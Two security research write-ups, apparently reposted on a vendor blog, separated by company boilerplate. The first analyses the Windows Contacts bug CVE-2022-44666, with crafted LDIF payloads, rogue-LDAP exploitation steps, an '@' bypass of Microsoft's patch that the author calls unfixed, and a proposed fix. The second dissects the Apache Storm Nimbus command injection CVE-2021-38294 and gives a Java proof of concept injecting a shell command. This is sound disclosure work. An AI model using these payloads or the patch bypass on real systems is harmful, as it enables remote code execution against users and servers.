  00,20,00,22,00,2f,00,6c,00,64,00,61,00,70,00,3a,00,25,00,31,00,22,00,00,00
...

That is:

"%ProgramFiles%\Windows Mail\wab.exe" "/ldap:%1"

So just setting a rogue LDAP server up and serving the payload data, it’s possible to use this url protocol handler to launch Windows Contacts (wab.exe) with a malicious payload in the ldif attributes mail, url or wwwhomepage. Note that i was unable to do this working on the attribute “wwwhomepage” as indicated here, but it should theorically work.

The crafted ldif content is just something like this:

...
dn: dc=org
dc: org
objectClass: dcObject

dn: dc=example,dc=org
dc: example
objectClass: dcObject
objectClass: organization

dn: ou=people,dc=example,dc=org
objectClass: organizationalUnit
ou: people

dn: cn=Microsoft,ou=people,dc=example,dc=org
cn: Microsoft
gn: Microsoft
company: Microsoft
title: Microsoft KB5001337-hotfix
mail:"></a><a href="/en/..\hidden\payload.lnk/">Run-installer...</a>
url:"></a><a href="/en/..\hidden\payload.exe/">Run-installer...</a>
wwwhomepage:"></a><a href="/en/notepad/">Run-installer...</a>
objectclass: top
objectclass: person
objectClass: inetOrgPerson
...


And the code for the rogue ldap server was taken borrowed from the quick start server of ldaptor project, located over here.

This is a summary of target applications:

  • Browsers: MS Edge, Google Chrome, Mozilla Firefox & Opera.

  • MS Word.

  • PDF Readers (mainly Adobe Acrobat Reader DC & Foxit PDF Reader).

The steps to reproduce are:

  1. Copy ./further-pocs into remote shared location (SMB or WebDav).

  2. If wanted, hide the files running ./further-pocs/MSWord/setup-hidden.bat.



  3. Install ldaptor by pip: pip install ldaptor. Note this has been tested on Python 2.7 x64.

  4. Start rogue ldap server located in ./further-pocs/ldap-rogue-server/ldap-server.py

  5. Start a webserver in the target app path, that is: ./further-pocs/[vector or target app]/url-protocol-ldap/.

  6. Run exploit files depending on the case.

  7. For further info, watch the videos located in ./videos

These are the additional files to exploit url protocol ldap:

CVE-2022-44666: Patch analysis and incomplete fix

On Dec 13, 2022 the patch for this vulnerability was released by Microsoft as CVE-2022-44666.

The versions used for diffing the patch (located in C:\Program Files\Common Files\System\wab32.dll) have been:

  • MD5: 588A3D68F89ABF1884BEB7267F274A8B (pre-patch)

  • MD5: D1708215AD2624E666AFD97D97720E81 (post-patch)

Diffing the affected library (wab32.dll) with Diaphora by @matalaz, we’ll find out some new functions:

And these are the partial matches:

Taking a look into the new code in function “fnSummaryProc”:

__int64 __fastcall fnSummaryProc(HWND a1, int a2, WPARAM a3, LONG_PTR a4)
{

...

    if ( v26 <= 0x824 && (!v23 ? (v27 = 0) : (v27 = IsValidWebsiteUrlScheme(v23)), v27) )  // (1)
    {
      v38 = (unsigned __int16 *)2085;
      v39 = &CPercentEncodeRFC3986::`vftable';
      v40 = v23;
      v41 = v26;
      v28 = CPercentEncodeString::Encode(
              (CPercentEncodeString *)&v39,
              (unsigned __int16 *)&Dst,
              (unsigned __int64 *)&v38,
              v25);
      v29 = v7;
      if ( !v28 )
      {
        v30 = (const unsigned __int16 *)&Dst;
LABEL_44:
        SafeExecute(v29, v24, v30);  // (2)
        return 1i64;
      }
    }
    else
    {
      if ( v23 )
        v32 = IsInternetAddress(v23, &v38);
      else
        v32 = 0;
      v29 = v7;
      if ( v32 )
      {
        v30 = v23;
        goto LABEL_44; // (3)
      }
    }
    v31 = GetParent(v29);
    ShowMessageBox(v31, 0xFE1u, 0x30u); // (4)
    return 1i64;
  }
  ...
}

After the fix, the new code calls to the function “SafeExecute” (2) or show a message box (4).

To reach the call of the function “SafeExecute” (2) is possible to follow the code flow in (1):

_BOOL8 __fastcall IsValidWebsiteUrlScheme(LPCWSTR pszIn)
{
  const WCHAR *v1; // rbx
  _BOOL8 result; // rax
  DWORD pcchOut; // [rsp+30h] [rbp-68h]
  char Dst; // [rsp+40h] [rbp-58h]

  v1 = pszIn;
  result = 0;
  if ( UrlIsW(pszIn, URLIS_URL) ) // (5)
  {
    memset_0(&Dst, 0, 0x40ui64);
    pcchOut = 32;
    if ( UrlGetPartW(v1, (LPWSTR)&Dst, &pcchOut, 1u, 0) >= 0
      && (!(unsigned int)StrCmpICW(&Dst, L"http") || !(unsigned int)StrCmpICW(&Dst, L"https")) )  // (6)
    {
      result = 1;
    }
  }
  return result;
}

This function first checks if the URL is valid in (5), then, it checks whether or not it starts with “http” or “https” in (6). This code path looks safe enough. Coming back to the function “fnSummaryProc”, there’s another code path that could help to bypass the fix in (3).

__int64 __fastcall IsInternetAddress(unsigned __int16 *a1, unsigned __int16 **a2)
{
  unsigned __int16 v2; // ax
  unsigned __int16 **v3; // r14
  unsigned __int16 *v4; // rdi
  unsigned __int16 *v5; // r15
  unsigned __int16 v6; // dx
  unsigned __int16 *v7; // r8
  unsigned __int16 *v8; // rcx
  WCHAR v9; // ax
  _WORD *v10; // rsi
  int v11; // ebp
  LPWSTR v12; // rax
  unsigned __int16 *v14; // rax

  v2 = *a1;
  v3 = a2;
  v4 = a1;
  v5 = a1;
  while ( v2 && v2 != 0x3C )
  {
    a1 = CharNextW(a1);
    v2 = *a1;
  }
  v6 = *a1;
  v7 = a1;
  if ( *a1 )
  {
    v8 = a1 + 1;
    v4 = v8;
  }
  else
  {
    v8 = v4;
  }
  v9 = *v8;
  v10 = (_WORD *)((unsigned __int64)v7 & -(__int64)(v6 != 0));
  v11 = v6 != 0;
  if ( *v8 & 0xFFBF )
  {
    while ( v9 <= 0x7Fu && v9 != 0xD && v9 != 0xA )
    {
      if ( v9 == 0x40 )  // (7)
      {
        v14 = CharNextW(v8);
        if ( !(unsigned int)IsDomainName(v14, v11, v3 != 0i64) )  // (8)
          return 0i64;
        if ( v3 )
        {
          if ( v10 )
          {
            *v10 = 0;
            TrimSpaces(v5);
          }
          *v3 = v4;
        }
        return 1i64;
      }
      v12 = CharNextW(v8);
      v8 = v12;
      v9 = *v12;
      if ( !v9 )
        return 0i64;
    }
  }
  return 0i64;
}

One thing caught my attention about this in (7), where the code is checking whether it exists a char “@”. Then, it calls to the function “IsDomainName” in order to check whether or not the string after the char “@” is a domain name:

__int64 __fastcall IsDomainName(unsigned __int16 *a1, int a2, int a3)
{
  int v3; // edi
  int v4; // ebx
  int v5; // er9
  __int64 v6; // rdx

  v3 = a3;
  v4 = a2;
  if ( !a1 )
    return 0i64;
LABEL_2:
  v5 = *a1;
  if ( !(_WORD)v5 || (_WORD)v5 == 0x2E || v4 && (_WORD)v5 == 0x3E )
    return 0i64;
  while ( (_WORD)v5 && (!v4 || (_WORD)v5 != 0x3E) )
  {
    if ( (unsigned __int16)v5 >= 0x80u )
      return 0i64;
    if ( (unsigned __int16)(v5 - 10) <= 0x36u )
    {
      v6 = 19140298416324617i64;
      if ( _bittest64(&v6, (unsigned int)(v5 - 10)) )
        return 0i64;
    }
    if ( (_WORD)v5 == 46 )
    {
      a1 = CharNextW(a1);
      if ( a1 )
        goto LABEL_2;
      return 0i64;
    }
    a1 = CharNextW(a1);
    v5 = *a1;
  }
  if ( v4 )
  {
    if ( (_WORD)v5 != 0x3E )
      return 0i64;
    if ( v3 )
      *a1 = 0;
  }
  return 1i64;
}


So the bypass for the fix is pretty simple. It’s just necessary to use a single char “@”. Symlink href attributes like these will successfully bypass the fix:

hidden\@payload.lnk
hidden\@payload.exe
hidden@payload.lnk
hidden@payload.exe

For further info, there’s a video for a standalone contact file.

Proof of concept located in ./bypass/report-pocs.

And another one for MS Word and LDAP url protocol.

Proof of concept located in ./bypass/further-pocs.


One day later the patch release, this information was sent to MSRC. Unfortunately, the case has been recently closed with no further info about it.

Diagcab file as payload

After CVE-2022-30190 also known as Follina vulnerability and CVE-2022-34713 also known as DogWalk vulnerability, a publicly known but underrated technique was reborn again thanks to @buffaloverflow. My mate and friend Eduardo Braun Prado gave me the idea to use this technique over here.

There are some pre-requirements to do this:

  1. The target user has to belong to administrator group. If not, there’s a UAC prompt.

  2. The diagcab file has to be signed, so the codesigning certificate must have been installed in the target computer.

A real attack scenario would pass for stealing a code signing certificate which is in fact installed in the target system. But as this is just a proof of concept, a self-signed code signing certificate was generated and used to sign the diagcab file named as @payload.diagcab.

So in order to repro, it’s needed to install the certificate located in cert.cer under Trusted Root Certificate Authority like this:

To finally elevate the priveleges, a token stealing/impersonation could be used. In this case, “parent process” technique was the chosen one. A modified version for this script was included inside the resolver scripts.

For further info, there’s a video for MS Word and LDAP url protocol.

Proof of concept located in ./bypass/diagcab-pocs.

JAR files as payload

Update 2023/06/19: After reading @pfiatde‘s post on “ZipJar”, this interesting information makes JAR files a good candidate to be used as payload in this vulnerability, which by the way it is still 0day nowadays, as the MotW gets ignored, doesn’t require accepting any prompt.

JAR payload was taken from github repository calc_security_poc.

There you go attached a little builder, create-poc.py to make your own POC from some template.

Don’t forget give the thanks to @microlovu and @mlftsecresponse. 😂

Proposed fix

Remember the vulnerable code in the function “fnSummaryProc”:

...
LABEL_44:
        SafeExecute(v29, v24, v30); // Vulnerable call to shellexecute
        return 1i64;
      }
    }
    else
    {
      if ( v23 )
        v32 = IsInternetAddress(v23, &v38); // Bypass with a single "@"
      else
        v32 = 0;
      v29 = v7;
      if ( v32 )
      {
        v30 = v23;
        goto LABEL_44;
      }
    }
...

The function “IsInternetAddress” was intentionally created to check if the href attr corresponds to any email address. So my proposed fix (and following the imported functions that the library uses) would be:

...
      if (v32 && !(unsigned int)StrCmpNICW(L"mailto:", v23, 7i64)) // Check out the href really starts with "mailto:"
      {
          v30 = v23;
          goto LABEL_44;
      }
...

So simple like this, it’s only needed to check this out before calling to “SafeExecute”. Just testing if the target string (v23) starts with “mailto:”, the bug would be fully fixed IMHO.

Unofficial fix

Some days/weeks ago when i contacted @mkolsek of 0patch to inform him about this issue, who by the way is always very kind to me, told me this has been receiving an unofficial fix for Windows 7 since then (4 years ago). That was a surprise and good news!

It was tested and successfully stopped the new variant of CVE-2022-44666. The micropatch prepends “http://&#8221; to the attacker-controlled string passed by the href attr if doesn’t start with “mailto:”, “http://&#8221; or “https://&#8221;, which is enough to fully fix the issue. Now it’s going to be extended for the latest Windows versions, only necessary to update some offsets.

Either way, it would be better to get an official patch.

Acknowledgments

By @j00sean

About Version 2
Version 2 is one of the most dynamic IT companies in Asia. The company develops and distributes IT products for Internet and IP-based networks, including communication systems, Internet software, security, network, and media products. Through an extensive network of channels, point of sales, resellers, and partnership companies, Version 2 offers quality products and services which are highly acclaimed in the market. Its customers cover a wide spectrum which include Global 1000 enterprises, regional listed companies, public utilities, Government, a vast number of successful SMEs, and consumers in various Asian cities.

About VRX
VRX is a consolidated vulnerability management platform that protects assets in real time. Its rich, integrated features efficiently pinpoint and remediate the largest risks to your cyber infrastructure. Resolve the most pressing threats with efficient automation features and precise contextual analysis.

CVE-2021-38294: Apache Storm Nimbus Command Injection

Introduction

#CVE-2021-38294 is a Command Injection vulnerability that affects Nimbus server in apache storm in getTopologyHistory services, A successful crafted request to Nimbus server will result in exploitation for this vulnerability will lead to execute malicious command & takeover the server. The affected versions are 1.x prior to 1.2.4 & 2.x prior to 2.2.1.

What is Apache Storm ?

Apache Storm is a distributed system for processing big data in real-time, Specifically designed to handle large volumes of data in a reliable and scalable manner and It operates as a streaming data framework allowing for high ingestion rates and efficient data processing. While it is stateless, Storm effectively manages distributed environments and cluster states through Apache ZooKeeper. It provides a straightforward approach to performing parallel manipulations on real-time data, enabling a wide range of data processing tasks. Apache Storm is extensively used by a lot of enterprises/organizations such as Twitter for processing tweets and clicks in its Publisher Analytics Products suite, benefiting from deep integration with the Twitter infrastructure. In Apache Storm spouts and bolts are connected to form a topology, which represents the real-time application logic as a directed graph. Spouts emit data that is processed by bolts, and the output of a bolt can be passed to another bolt. storm keeps the topology running until explicitly stopped. The execution of spouts and bolts in storm is referred to as tasks. Each spout and bolt can have multiple instances running in separate threads. These tasks are distributed across multiple worker nodes, and the worker nodes listen for jobs and manage the execution of tasks. Finally, What we will need to know well are Nimbus known as master node which plays a central role in the storm framework as it is responsible for running the storm topology by analyzes the topology and collects the tasks to be executed, distributing them to an available Supervisor node and Supervisor is the worker node which can have multiple worker processes, It’s job is to delegate the tasks to these worker processes & each worker process can spawn multiple executors based on the required workload and executes the assigned tasks and communication between the Nimbus and Supervisors is facilitated through an internal distributed messaging system ensuring efficient coordination and data exchange within the storm cluster.

Testing Lab

Let’s start to build our testing lab. First, We would need ZooKeeper to be installed you can download it from here. After downloading, extract it and create a directory data within Zookeeper directory:
mkdir data
Next, Copy the sample configuration as a main configuration file for Zookeeper:
cp conf/zoo_sample.cfg conf/zoo.cfg
Open zoo.cfg file and add the data directory file path we created previously: Now, Start ZooKeeper:
./bin/zkServer.sh start
The server started and verify it by running the CLI:
./bin/zkCli.sh
Now, It’s time to install & start Apache Storm, Download it from here. First, Create another folder inside of apache storm directory by the name data:
mkdir data
After that open the configurations file conf/storm.yaml and add the following to the file:
# Storm configuration file

# Nimbus settings
nimbus.seeds: ["localhost"]  # List of Nimbus hostnames or IP addresses
nimbus.host: "localhost"
# ZooKeeper settings
storm.zookeeper.servers:
  - "localhost"

# Storm UI settings
ui.port: 8081  

# Supervisor settings
supervisor.slots.ports:
  - 6700
  - 6701
  - 6702

# Worker settings
worker.childopts: "-Xmx768m"

# Topology settings
topology.debug: true  # Enable debugging for topologies
topology.max.spout.pending: 1000  # Maximum number of pending messages per spout

# Log4j settings
worker.log.level: INFO  # Log level for Storm workers
Don’t forget to replace the Zookeper & Nimbus server IP with your IP (The same machine IP). Let’s start it now. Starting Nimbus server:
./bin/storm nimbus
Starting Supervisor:
./bin/storm supervisor
Starting Storm UI:
./bin/storm ui
Visit the UI on port 8081 as we configure:

Patch Diffing

You can download the source code from here, The patch here on github. It shows us changes made to storm-client/src/jvm/org/apache/storm/utils/ShellUtils.java where the getGroupsCommand() method got deleted which was return a command as a string array to retrieve the groups on the system. Then, the following function modified:
##### Before
public static String[] getGroupsForUserCommand(final String user) {
        if (WINDOWS) {
            throw new UnsupportedOperationException("Getting user groups is not supported on Windows");
        }
        //'groups username' command return is non-consistent across different unixes
        return new String[]{
            "bash", "-c", "id -gn " + user
                          + "&& id -Gn " + user
        };
    }
    
##### After
public static String[] getGroupsForUserCommand(final String user) {
        if (WINDOWS) {
            throw new UnsupportedOperationException("Getting user groups is not supported on Windows");
        }
        //'groups username' command return is non-consistent across different unixes
        return new String[]{"id", "-Gn", user};
    }
The modification of getGroupsForUserCommand(String user) has been updated to use a more concise command. We can see clearly from the patch diffing that the Command Injection Occures in this part specifically in user parameter that get passed to the getGroupsForUserCommand() and also we can notice the bach -c in the String array, Let’s move to the analysis to understand how this happens.

The Analysis

When we go to the apache-storm-2.2.0/storm-client/src/jvm/org/apache/storm/utils/ShellUtils.java and scroll down after getGroupsForUserCommand() method we can see the following: This run() method is declared as protected which means it can only be accessed within the same package or by sub-classes and it implements a control flow that determines whether a specified interval has passed since the last execution, If the interval has passed it will reset the exitCode and proceeds to execute the runCommand() method. Now, By scrolling down: We will be able to see the runCommand() method and It’s a long method, So let’s break it down and explain it:
ProcessBuilder builder = new ProcessBuilder(getExecString());
Timer timeOutTimer = null;
ShellTimeoutTimerTask timeoutTimerTask = null;
timedOut = new AtomicBoolean(false);
completed = new AtomicBoolean(false);
First, It creates a new ProcessBuilder object with the executable command obtained from the getExecString() method: Here is the getExecString() method which returns the command value. Then, it declares two variables of type Timer and ShellTimeoutTimerTask as null which will be used to handle timeouts for the command execution. Finally, Creates two AtomicBoolean variables named timedOut and completed & initializes them with the value false which used to track the status of the command execution.
if (environment != null) {
    builder.environment().putAll(this.environment);
}
if (dir != null) {
    builder.directory(this.dir);
}

builder.redirectErrorStream(redirectErrorStream);
process = builder.start();
The first if condition checks if the environment variable is not null and If it’s not null, it retrieves the environment variables associated with the ProcessBuilder instance using builder.environment() and adds all the key value pairs from the this.environment map. The second if condition checks if the dir variable is not null and If it’s not null, it sets the working directory of the process to the specified directory t his.dir using builder.directory(this.dir). Finally, it’s configuring the ProcessBuilder to redirect the error stream of the process to the same output stream If redirectErrorStream is set to true the error stream will be merged with the standard output stream and then starts the process using the configured ProcessBuilder by calling the start() method.
if (timeOutInterval > 0) {
    timeOutTimer = new Timer("Shell command timeout");
    timeoutTimerTask = new ShellTimeoutTimerTask(this);
    //One time scheduling.
    timeOutTimer.schedule(timeoutTimerTask, timeOutInterval);
}
final BufferedReader errReader =
    new BufferedReader(new InputStreamReader(process
                                                 .getErrorStream()));
BufferedReader inReader =
    new BufferedReader(new InputStreamReader(process
                                                 .getInputStream()));
final StringBuffer errMsg = new StringBuffer();

// read error and input streams as this would free up the buffers
// free the error stream buffer
Thread errThread = new Thread() {
Moving to here this IF condition checks if the timeOutInterval is greater than 0, then set up a timer Shell command timeout task to handle the timeout and schedule the timeoutTimerTask to run after the specified timeOutInterval in milliseconds. After that create 2 BufferedReader objects which are errReader and inReader to read the error and input streams of the process, respectively. The process.getErrorStream() and process.getInputStream() methods return the streams associated with the running process. Next, a StringBuffer object named errMsg to store the error message, a new Thread object named errThread then create an anonymous subclass of Thread with overridden run() method.
@Override
public void run() {
    try {
        String line = errReader.readLine();
        while ((line != null) && !isInterrupted()) {
            errMsg.append(line);
            errMsg.append(System.getProperty("line.separator"));
            line = errReader.readLine();
        }
    } catch (IOException ioe) {
        LOG.warn("Error reading the error stream", ioe);
    }
}
};
try {
errThread.start();
} catch (IllegalStateException ise) {
//ignore
}
try {
parseExecResult(inReader); // parse the output
// clear the input stream buffer
String line = inReader.readLine();
while (line != null) {
    line = inReader.readLine();
}
// wait for the process to finish and check the exit code
exitCode = process.waitFor();
// make sure that the error thread exits
joinThread(errThread);
completed.set(true);
//the timeout thread handling
//taken care in finally block
if (exitCode != 0) {
    throw new ExitCodeException(exitCode, errMsg.toString());
}
} catch (InterruptedException ie) {
throw new IOException(ie.toString());
} finally {
if (timeOutTimer != null) {
    timeOutTimer.cancel();
}
// close the input stream
try {
    // JDK 7 tries to automatically drain the input streams for us
    // when the process exits, but since close is not synchronized,
    // it creates a race if we close the stream first and the same
    // fd is recycled.  the stream draining thread will attempt to
    // drain that fd!!  it may block, OOM, or cause bizarre behavior
    // see: https://bugs.openjdk.java.net/browse/JDK-8024521
    //      issue is fixed in build 7u60
    InputStream stdout = process.getInputStream();
    synchronized (stdout) {
        inReader.close();
    }
} catch (IOException ioe) {
    LOG.warn("Error while closing the input stream", ioe);
}
if (!completed.get()) {
    errThread.interrupt();
    joinThread(errThread);
}
try {
    InputStream stderr = process.getErrorStream();
    synchronized (stderr) {
        errReader.close();
    }
} catch (IOException ioe) {
    LOG.warn("Error while closing the error stream", ioe);
}
process.destroy();
lastTime = System.currentTimeMillis();
}
Finally, In a summary defines a thread that reads the error stream and appends its contents to the errMsg StringBuffer and start the thread & then proceeds to parse the output from the input stream using the parseExecResult method. After that, the input stream clear its buffer. Then, wait for the process to finish and retrieves the exit code. Next, It ensure that the error thread has exited by joining it and If the exit code is not zero, it throws an ExitCodeException with the error message. In the finally block, it cancel the timeout timer if it exists, closes the input stream, interrupts the error thread if the command execution is not completed, closes the error stream, destroys the process, and updates the lastTime variable with the current time. So, Now how actually the code can get injected or where is the point that the user give the malicious input ?. Let’s discover it by going through the PoC:
import org.apache.storm.utils.NimbusClient;
import java.util.ArrayList;
import java.util.HashMap;
import java.util.List;

public class ThriftClient {
    public static void main(String[] args) throws Exception {
        HashMap config = new HashMap();
        List<String> seeds = new ArrayList<String>();
        seeds.add("localhost");
        config.put("storm.thrift.transport", "org.apache.storm.security.auth.SimpleTransportPlugin");
        config.put("storm.thrift.socket.timeout.ms", 60000);
        config.put("nimbus.seeds", seeds);
        config.put("storm.nimbus.retry.times", 5);
        config.put("storm.nimbus.retry.interval.millis", 2000);
        config.put("storm.nimbus.retry.intervalceiling.millis", 60000);
        config.put("nimbus.thrift.port", 6627);
        config.put("nimbus.thrift.max_buffer_size", 1048576);
        config.put("nimbus.thrift.threads", 64);
        NimbusClient nimbusClient = new NimbusClient(config, "localhost", 6627);

        // send attack
        nimbusClient.getClient().getTopologyHistory("foo;touch /tmp/pwned;id ");
    }
}
